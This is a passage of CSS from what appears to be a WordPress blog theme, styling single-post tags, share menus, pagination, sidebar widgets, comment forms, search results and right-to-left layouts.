.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau .ovatags {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
margin-right: 12px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a {
font-size: 15px;
line-height: 28px;
color: #333333;
transition: 0.4s;
display: inline-block;
margin-top: 10px;
border: 1px solid #e3e1f1;
padding: 3px 24px 2px 24px;
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-right: 15px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover {
color: #ffffff;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner {
position: relative;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social {
display: flex;
align-items: center;
cursor: pointer;
padding-top: 10px;
width: fit-content;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 50px;
height: 35px;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: 0px;
z-index: 1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail {
display: flex;
justify-content: space-between;
border-bottom: 1px solid #e3e1f1;
border-top: 1px solid #e3e1f1;
padding-bottom: 60px;
padding-top: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail {
flex-direction: column;
}
}
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
display: flex;
flex: 0 0 50%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
flex: 0 0 100%;
}
}
.single-post article.post-wrap .pagination-detail .pre .num-1, .single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 20px;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a, .single-post article.post-wrap .pagination-detail .next .num-1 a {
width: 50px;
height: 50px;
border: 2px solid #e3e1f1;
border-radius: 3px;
position: relative;
transition: 0.4s;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a:hover i:before {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i, .single-post article.post-wrap .pagination-detail .next .num-1 a i {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: inline-block;
line-height: 1;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a i:before {
transition: 0.4s;
margin: 0px;
font-size: 22px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2, .single-post article.post-wrap .pagination-detail .next .num-2 {
margin-top: -6px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 span, .single-post article.post-wrap .pagination-detail .next .num-2 span {
font-size: 18px;
line-height: 28px;
color: #333333;
font-weight: 600;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 a, .single-post article.post-wrap .pagination-detail .next .num-2 a {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-top: -3px;
transition: 0.4s;
word-break: break-word;
}
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row-reverse;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row;
margin-top: 60px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin: 0px;
margin-left: 20px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-left: 0px;
margin-right: 20px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: right;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: left;
}
}
.single-post article.post-wrap .pagination-detail a {
display: flex;
align-items: center;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .pagination-detail a i:before {
margin: 0px;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .post_recommend h3.heading-post-title {
margin: 0px;
font-size: 30px;
line-height: 1.2em;
font-weight: 600;
color: #333333;
margin-bottom: 38px;
}
.single-post article.post-wrap .post_recommend .ova_blog {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 30px;
grid-row-gap: 60px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media {
margin-bottom: 23px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a {
overflow: hidden;
display: block;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img {
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img:hover {
opacity: 0.9;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title {
margin: 0px;
margin-bottom: 11px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
transition: 0.5s;
word-break: break-word;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a:hover {
color: #fed501;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post_date {
font-size: 15px;
line-height: 22px;
color: #999999;
}
.sidebar .content-sideber {
border: 1px solid #d9d6ec;
padding: 30px 30px 0px 30px;
border-radius: 3px;
position: sticky;
position: -webkit-sticky;
top: 90px;
}
.sidebar .content-sideber:after {
display: block;
clear: both;
content: "";
}
.sidebar .widget {
margin-bottom: 33px;
}
.sidebar .widget .ova_search {
margin-bottom: 13px;
}
.sidebar .widget ul li a {
font-size: 16px;
line-height: 26px;
color: #666666;
transition: 0.4s;
}
.sidebar .widget h4.widget-title {
font-size: 22px;
line-height: 24px;
color: #222222;
text-transform: capitalize;
font-weight: 600;
margin-bottom: 9px;
border-color: #e3e1f1;
padding-bottom: 16px;
}
.sidebar .widget.widget_custom_html h4.widget-title {
margin-bottom: 10px;
}
.sidebar .widget.widget_custom_html .ova_search form {
position: relative;
}
.sidebar .widget.widget_custom_html .ova_search form .search {
display: flex;
}
.sidebar .widget.widget_custom_html .ova_search form .search input {
display: inline-block;
border: none;
border: 2px solid #e2e2e2;
font-size: 15px;
line-height: 21px;
color: #333333;
height: unset;
padding: 9px 55px 9px 20px;
width: 100%;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .ova_search form .search input::placeholder {
color: #666666;
}
.sidebar .widget.widget_custom_html .ova_search form .search button {
display: inline-block;
border: none;
cursor: pointer;
padding: 0px;
height: unset;
right: 0;
top: 0;
font-size: 13px;
line-height: 24px;
color: #333333;
width: 50px;
font-weight: 700;
padding: 8px 0;
transition: 0.4s;
position: absolute;
right: 0;
top: 0;
background-color: transparent;
transform: rotateY(180deg);
}
.sidebar .widget.widget_custom_html .ova_search form .search button i {
font-size: 17px;
margin-top: 4px;
display: inline-block;
color: #e86c60;
transition: 0.4s;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:focus {
outline: none;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:hover i {
color: #333333;
}
.sidebar .widget.widget_custom_html .instagram-meup {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 6px;
padding-top: 10px;
padding-bottom: 14px;
}
.sidebar .widget.widget_custom_html .instagram-meup a {
overflow: hidden;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .instagram-meup a:hover img {
transform: scale(1.1, 1.1);
}
.sidebar .widget.widget_custom_html .instagram-meup a img {
border-radius: 3px;
transition: 0.8s;
}
.sidebar .widget.widget_categories li, .sidebar .widget.widget_archive li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_entries li {
padding: 10px 0 10px 0;
border-top: none;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a, .sidebar .widget.widget_links li > a, .sidebar .widget.widget_meta li > a, .sidebar .widget.widget_nav_menu li > a, .sidebar .widget.widget_pages li > a, .sidebar .widget.widget_recent_entries li > a {
position: relative;
padding-left: 30px;
}
.sidebar .widget.widget_categories li > a:before, .sidebar .widget.widget_archive li > a:before, .sidebar .widget.widget_links li > a:before, .sidebar .widget.widget_meta li > a:before, .sidebar .widget.widget_nav_menu li > a:before, .sidebar .widget.widget_pages li > a:before, .sidebar .widget.widget_recent_entries li > a:before {
transition: 0.4s;
position: absolute;
left: 0;
font-family: "ElegantIcons";
content: "$";
font-size: 16px;
color: #d3d3d3;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a {
display: flex;
justify-content: space-between;
width: 100%;
}
.sidebar .widget.widget_categories li > a .number, .sidebar .widget.widget_archive li > a .number {
background: #eee;
width: 30px;
height: 30px;
text-align: center;
border-radius: 50%;
line-height: 30px;
color: #999;
}
.sidebar .widget.widget_categories li > a:hover .number, .sidebar .widget.widget_archive li > a:hover .number {
color: var(--primary);
}
.sidebar .widget.widget_categories li > a:before {
content: "m";
}
.sidebar .widget.widget_archive li > a:before {
content: "\e022";
}
.sidebar .widget.widget_recent_comments li {
padding: 5px 0 5px 0;
border-top: none;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .children, .sidebar .widget.widget_pages .children {
border-top: none;
margin-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive ul li {
display: flex;
justify-content: space-between;
}
.sidebar .widget .select2-container {
margin-top: 7px;
}
.sidebar .widget.widget_calendar h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.widget_calendar #wp-calendar thead th {
font-size: 90%;
}
.sidebar .widget.widget_calendar #wp-calendar tbody td {
padding: 0.125rem;
}
.sidebar .widget.widget_search h4.widget-title {
margin-bottom: 20px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label {
margin-bottom: 10px;
width: 100%;
}
}
.sidebar .widget.recent-posts-widget-with-thumbnails {
margin-bottom: 31px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li {
position: relative;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:not(:last-child) {
margin-bottom: 25px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:last-child:before {
height: 100%;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a img {
margin-top: 0px;
margin-bottom: 0px;
margin-right: 20px;
border-radius: 3px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title {
font-size: 18px;
line-height: 24px;
color: #222222;
font-weight: 500;
transition: 0.4s;
margin-top: -5px;
display: inline-block;
width: calc(100% - 120px);
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
font-size: 15px;
line-height: 26px;
color: #666666;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before {
font-family: "ElegantIcons";
content: "}";
margin-right: 8px;
}
.sidebar .widget.widget_tag_cloud h4.widget-title {
margin-bottom: 14px;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
margin-top: 7px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
font-size: 15px !important;
line-height: 28px;
color: #333333;
transition: 0.4s;
padding: 2px 20px 1px 20px;
background: transparent;
border: none;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
background-color: transparent;
}
.pagination-wrapper {
margin: 0px 0px 83px 0px;
}
.pagination-wrapper .blog_pagination .pagination {
flex-wrap: wrap;
margin-bottom: 0;
}
.pagination-wrapper .blog_pagination .pagination li {
margin-bottom: 12px;
}
.pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 12px;
}
.pagination-wrapper .blog_pagination .pagination li.page-numbers a {
width: unset;
height: unset;
padding: 9px 14px 9px 14px;
}
.pagination-wrapper .blog_pagination .pagination li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.pagination-wrapper .blog_pagination .pagination li a:hover {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li .pagi_dots {
color: #333333;
border: none;
width: 30px;
height: 30px;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.5s;
margin-right: 10px;
}
.pagination-wrapper .blog_pagination .pagination li.active a {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev {
margin-right: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev a {
width: 45px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next {
margin-left: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next a {
width: 45px;
} .content_comments .comments .logged-in-as, .content_comments .comments .comments-rating {
display: none;
}
.content_comments .comments .comment-reply-title {
margin: 0px;
}
.content_comments .comments .commentlists .wrap_comment label {
display: none;
}
.content_comments .comments .number-comments {
margin: 0px;
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
text-transform: unset;
position: relative;
padding-top: 27px;
margin-bottom: 25px;
}
.content_comments .comments .number-comments:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .number-comments span {
display: inline-block;
margin-left: 10px;
color: #cccccc;
}
.content_comments .comments .commentlists {
background-color: #fff;
margin-bottom: 47px;
}
.content_comments .comments .commentlists ul.children {
margin-left: 40px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists ul.children {
margin-left: 10px;
}
}
.content_comments .comments .commentlists article.comment_item {
border: 1px solid #e3e1f1;
border-radius: 3px;
margin-bottom: 0px;
padding: 30px 20px 34px 30px;
position: relative;
width: 100%;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item {
padding: 10px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 20px;
}
.content_comments .comments .commentlists article.comment_item .comment-author img {
border-radius: 50%;
width: 60px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 10px;
}
}
@media (max-width: 370px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
width: 100%;
margin-right: 0px;
margin-bottom: 6px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name {
display: block;
margin-top: 8px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name {
font-size: 20px;
line-height: 28px;
font-weight: 600;
color: #333333;
text-transform: capitalize;
margin-bottom: 3px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date {
margin-top: -3px;
margin-bottom: 15px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date span, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date a {
font-size: 15px;
line-height: 28px;
color: #888888;
font-weight: 300;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link {
float: unset;
padding: 0;
transition: 0.4s;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:before, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:before {
content: "|";
font-size: 15px;
color: #dddddd;
padding: 0 12px 0 9px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding-left: 80px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding: 0px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body p {
font-size: 16px;
line-height: 26px;
color: #333333;
}
.content_comments .comments .commentlists li.comment {
margin: 20px 0px 0px 0px;
}
.content_comments .comments .commentlists > li.comment:last-child {
margin-bottom: 30px;
}
.content_comments .comments .comment-respond { }
.content_comments .comments .comment-respond .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent label {
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
margin-bottom: 9px;
margin-top: 22px;
display: block;
font-weight: 600;
}
.content_comments .comments .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .comment-respond .comment-form input, .content_comments .comments .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .comment-respond .comment-form input::placeholder, .content_comments .comments .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .comment-respond .comment-form textarea {
padding: 12px 20px;
height: 200px;
order: 3;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div {
width: 100%;
position: relative;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div input[type=text] {
padding: 10px 18px 9px 53px;
}
.content_comments .comments .comment-respond .comment-form > div i {
position: absolute;
top: 50%;
left: 21px;
transform: translate(0, -50%);
font-size: 16px;
}
.content_comments .comments .comment-respond .form-submit {
margin: 0px;
margin-bottom: 20px;
}
.content_comments .comments .comment-respond .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .comment-respond .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
.content_comments .comments .comment-respond small {
margin-bottom: 13px;
display: inline-block;
cursor: pointer;
}
.content_comments .comments .comment-respond small a {
font-size: 14px;
line-height: 23px;
color: #333333;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form {
background: #ffffff;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent label {
width: calc(100% - 20px);
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-reply-title {
margin: 0px;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
display: block;
position: relative;
margin-bottom: 22px;
font-weight: 600;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 32px;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 25px;
margin-top: 40px;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment label {
display: none;
}
.content_comments .comments .wrap_comment_form .form-submit {
margin: 0px;
float: unset;
margin-bottom: 110px;
}
.content_comments .comments .wrap_comment_form .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
@media (max-width: 1024px) {
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 991px) {
ul.commentlists header.comment-author {
width: unset;
}
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details {
width: unset;
float: unset;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name {
margin-bottom: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .name, .content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .date {
display: block;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
position: unset;
padding: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i.flaticon-reply {
display: none !important;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-reply-link {
margin-right: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-edit-link {
margin-left: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding: 0px;
}
article.post-wrap .post-media {
margin-bottom: 25px;
}
article.post-wrap .post-meta .post-meta-content {
margin-bottom: 18px;
}
article.post-wrap .post-meta .post-meta-content .post-date {
display: block;
margin-right: 0px;
}
article.post-wrap .post-meta .post-meta-content .categories, article.post-wrap .post-meta .post-meta-content .comment, article.post-wrap .post-meta .post-meta-content .post-author {
display: block;
}
article.post-wrap .post-meta .post-meta-content .general-meta {
padding: 5px 0px;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
display: none !important;
}
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr;
}
} .page-links {
float: unset;
}
article.post-wrap.sticky {
border-top: 5px solid;
}
article.post-wrap .post-title h2.post-title a {
word-break: break-word;
}
article.post-wrap .post-title .post-title {
word-break: break-word;
}
article.post-wrap .post-meta .post-meta-content a {
word-break: break-word;
}
article.post-wrap .post-body .post-excerpt p:last-child:after {
content: "";
display: block;
clear: both;
}
.content_comments .comments ul.commentlists li.pingback, .content_comments .comments ul.commentlists li.trackback {
border-bottom: 1px solid #f3f3f3;
padding-bottom: 14px;
}
.content_comments .comments ul.commentlists li.pingback .comment_item, .content_comments .comments ul.commentlists li.trackback .comment_item {
padding: 0px;
border: none;
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.pingback .comment-details, .content_comments .comments ul.commentlists li.trackback .comment-details {
float: unset;
}
}
.content_comments .comments ul.commentlists li.pingback .author-name i, .content_comments .comments ul.commentlists li.trackback .author-name i {
display: none;
}
.content_comments .comments ul.commentlists li.pingback .author-name a, .content_comments .comments ul.commentlists li.trackback .author-name a {
color: #333333;
font-weight: 600;
font-size: 15px;
text-transform: capitalize;
}
.content_comments .comments ul.commentlists li.pingback .author-name a:hover, .content_comments .comments ul.commentlists li.trackback .author-name a:hover {
color: #333333;
}
.content_comments .comments ul.commentlists li.pingback .author-name a.comment-edit-link, .content_comments .comments ul.commentlists li.trackback .author-name a.comment-edit-link {
color: #e86c60;
margin-left: 10px;
font-weight: 500;
}
.content_comments .comments ul.commentlists li.pingback:last-child {
border-bottom: none;
}
.alignleft {
margin-bottom: 30px;
}
h1.page-title {
font-size: 35px;
line-height: 1.2em;
color: #333333;
font-weight: 600;
margin-bottom: 30px;
}
input[type=submit] {
line-height: 35px;
cursor: pointer;
}
.ovatheme_breadcrumbs ul.breadcrumb li {
word-break: break-word;
}
.single-post article.post-wrap .post-media {
margin-bottom: 30px;
}  textarea, input[type=text], input[type=email] {
-webkit-appearance: none;
border-radius: 0;
}
.ovafooter .footer {
padding: 60px 0;
}
body.search-no-results header.page-header h2.page-title {
font-size: 35px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-no-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-no-results .page-content p {
margin-bottom: 20px;
}
body.search-results header.page-header h2.page-title {
font-size: 45px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-results .page-content p {
margin-bottom: 20px;
}
.search-form {
display: flex;
flex-wrap: wrap;
}
.search-form input.search-field {
background: #e0e0e0;
border: #e0e0e0;
}
.search-form input[type=submit] {
background-color: #343434;
color: #fff;
margin-left: -5px;
}
@media (max-width: 400px) {
.search-form input[type=submit] {
margin-left: 0;
}
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_recent_entries ul li:first-child, .sidebar .widget.widget_recent_comments ul li:first-child, .sidebar .widget.widget_meta ul li:first-child, .sidebar .widget.widget_archive ul li:first-child, .sidebar .widget.widget_categories ul li:first-child, .sidebar .widget.widget_pages ul li:first-child, .sidebar .widget.widget_nav_menu ul li:first-child {
padding-top: 5px;
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid rgba(227, 225, 241, 0.5);
margin: 5px 0 0 0.8em;
padding-top: 0px;
}
.sidebar .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 5px;
} select {
transition: 0.2s ease;
height: 40px;
width: 100%;
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
background-color: #fff;
} .select2-selection--multiple:before {
content: "";
position: absolute;
right: 7px;
top: 42%;
border-top: 5px solid #888;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.select2-results__option {
padding: 6px 15px;
}
.inside-content {
min-height: calc(100vh - 80px);
}  .rtl #sidebar {
padding-left: 0 !important;
padding-right: 45px !important;
}
.rtl .sidebar .widget.widget_archive li > a,
.rtl .sidebar .widget.widget_categories li > a {
padding-left: 0;
}
.rtl .sidebar .widget.widget_archive li > a::before,
.rtl .sidebar .widget.widget_categories li > a::before {
content: none;
} .rtl .default article.post-wrap .post-title h2.post-title {
text-align: right;
}
.rtl .default article.post-wrap .post-meta {
text-align: right;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-body {
text-align: right;
}
.rtl .default article.post-wrap .post-footer {
text-align: right;
}
.rtl .blog_v2 article.post-wrap {
text-align: right;
}
.rtl { }
.rtl .pagination-wrapper .blog_pagination .pagination li {
margin-left: 6px;
margin-right: 6px;
}
.rtl .pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 6px;
} .rtl.single-post article.post-wrap .post-title h1.post-title {
text-align: right;
}
.rtl.single-post article.post-wrap .post-meta {
text-align: right;
}
.rtl article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-left: 7px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-body .post-excerpt p {
text-align: right;
}
.rtl.single-post article.post-wrap .post-body .qoute-post-meup i {
